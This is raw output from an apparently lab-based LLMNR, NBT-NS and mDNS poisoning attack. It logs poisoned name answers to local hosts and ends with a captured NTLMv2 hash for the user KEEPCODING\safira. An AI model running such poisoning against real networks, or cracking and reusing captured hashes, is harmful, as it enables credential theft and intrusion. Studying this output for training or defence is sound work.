 [+] Listening for events...
[*] [MDNS] Poisoned answer sent to fe80::aa06:d005:13d:d8 for name hola.local
[*] [MDNS] Poisoned answer sent to 192.168.17.128  for name hola.local
[*] [MDNS] Poisoned answer sent to fe80::aa06:d005:13d:d8 for name hola.local
[*] [MDNS] Poisoned answer sent to 192.168.17.128  for name hola.local
[*] [NBT-NS] Poisoned answer sent to 192.168.17.128 for name HOLA (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.17.128  for name hola.local
[*] [MDNS] Poisoned answer sent to fe80::aa06:d005:13d:d8 for name hola.local
[*] [MDNS] Poisoned answer sent to 192.168.17.128  for name hola.local
[*] [LLMNR]  Poisoned answer sent to fe80::aa06:d005:13d:d8 for name hola
[*] [LLMNR]  Poisoned answer sent to 192.168.17.128 for name hola
[*] [MDNS] Poisoned answer sent to fe80::aa06:d005:13d:d8 for name hola.local
[*] [LLMNR]  Poisoned answer sent to fe80::aa06:d005:13d:d8 for name hola
[*] [LLMNR]  Poisoned answer sent to 192.168.17.128 for name hola
[SMB] NTLMv2-SSP Client   : fe80::aa06:d005:13d:d8
[SMB] NTLMv2-SSP Username : KEEPCODING\safira
[SMB] NTLMv2-SSP Hash     : safira::KEEPCODING:c531b7bbd5218b07:DE926C56B9473BE49D01E9962BB1EAF5:01010000000000
000081C6447D3CDB011AF4C5793681708A000000000200080052005A004300410001001E00570049004E002D00480031004600570045004
2005300570030003100550004003400570049004E002D0048003100460057004500420053005700300031005​5002E0052005A0043004100
2E004C004F00430041004C000300140052005A00430041002E004C004F00430041004C000500140052005A00430041002E004C004F00430
041004C000700080000081C6447D3CDB0106000400020000000800300030000000000000000000000000200000​44BB0449D8CF30E3522115
1964D594B69188A706FBD8F8DD6D381F44A97408DC0A001000000000000000000000000000000000000900120063006900660073002F006
8006F006C0061000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.17.128  for name hola.local
[*] [MDNS] Poisoned answer sent to fe80::aa06:d005:13d:d8 for name hola.local